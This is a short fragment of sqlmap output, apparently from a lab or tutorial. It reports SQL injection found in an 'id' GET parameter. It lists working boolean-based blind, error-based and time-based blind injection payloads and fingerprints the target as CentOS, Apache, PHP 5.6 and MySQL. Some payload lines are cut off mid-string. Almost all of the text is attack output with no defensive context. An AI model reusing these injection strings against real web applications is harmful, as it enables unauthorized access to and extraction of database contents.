 ---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3097=3097#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
Payload: id=1' AND (SELECT 8302 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SEL
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- esOT&Submit=Submit
---
[12:44:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[12:44:21] [INFO] fetched data logged to text files under 'C:\Users\ROC\.sqlmap\o
[*] ending @ 12:44:21 /2019-09-01/